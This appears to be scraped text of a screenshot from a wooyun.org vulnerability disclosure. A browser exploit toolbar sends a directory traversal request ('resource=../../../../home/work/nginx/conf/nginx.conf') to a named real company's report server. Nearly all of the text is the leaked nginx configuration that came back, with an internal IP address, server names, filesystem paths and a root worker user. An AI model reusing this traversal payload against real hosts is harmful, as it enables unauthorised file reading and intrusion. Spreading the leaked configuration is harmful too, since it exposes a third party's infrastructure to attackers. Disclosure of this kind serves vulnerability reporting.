 Load URL
http://report.renrenche.com/?resource=../../../../../../../../../../home/work/nginx/conf/nginx.conf&proc=2
-
Split URL
+
Execute
Enable Post data Enable Referrer
user root; worker_processes 8; error_log logs/error.log notice; pid logs/nginx.pid; events { worker_connections 256; } http { include mime.types; default_type application/octet-stream;
log_format main '$remote_addr[$http_x_forwarded_for] [$time_local] "$request" ' '$status $bytes_sent $request_time "$http_referer" ' '"$http_user_agent" "$http_cookie"'; #access_log
logs/access.log main; client_max_body_size 8m; sendfile on; tcp_nopush on; keepalive_timeout 65; tcp_nodelay on; gzip on; gzip_min_length 1k; gzip_buffers 16 64k; gzip_http_version 1.1;
gzip_comp_level 6; gzip_types text/plain application/x-javascript application/javascript application/json text/json text/css; gzip_vary on; server { listen 8010; server_name cms.renrenche.com
123.57.46.140 default_server; if ($time_iso8601 ~ "^(\d{4})-(\d{2})-(\d{2})") { set $year $1; set $month $2; set $day $3; } access_log logs/m.$year-$month-$day-access.log main; #access_log
logs/access.log main; proxy_buffer_size 1024k; proxy_buffers 256 1024k; proxy_busy_buffers_size 1024k; error_page 404 /404.html; error_page 500 502 503 504 /50x.html; location =
/50x.html { root /home/work/www/htdocs; } location ~ ^/$ { rewrite ^/$ /cms/fuel redirect; } location ~ ^/fuel/cms/assets/(.*)$ { alias /home/work/www/cms/fuel/modules/fuel/assets/$1; } location
~ ^/fuel/assets/(.*)$ { alias /home/work/www/cms/assets/$1; } # pass the PHP scripts to FastCGI server listening on 127.0.0.1:9000 # location ~ ^/cms/index.php/(.*)$ { root /home/work/www;
fastcgi_pass 127.0.0.1:9000; fastcgi_index index.php; fastcgi_split_path_info ^(.+\.php)(.*)$; fastcgi_buffers 8 16k; fastcgi_buffer_size 32k; fastcgi_param PATH_INFO $fastcgi_path_info;
fastcgi_param SCRIPT_NAME index.php; fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name; include fastcgi_params; } if (!-f $request_filename) { rewrite ^/cms/fuel
/modules/fuel/assets/(.*)$ /fuel/cms/assets/$1 last; rewrite ^/cms/assets/(.*)$ /fuel/assets/$1 last; rewrite ^/cms/?(.*)$ /cms/index.php/$1 last; } # pass the PHP scripts to FastCGI server
listening on 127.0.0.1:9000 # location ~ \.php$ { root /home/work/www/fuelcms; fastcgi_pass 127.0.0.1:9000; fastcgi_index index.php; fastcgi_param SCRIPT_FILENAME
$document_root$fastcgi_script_name; include fastcgi_params; } # deny access to .htaccess files, if Apache's document root # concurs with nginx's one # location ~ /\.ht { deny all; } location ~
\.(gif|jpg|jpeg|png|bmp|swf)$ { expires 30d; } } }
www.wooyun.org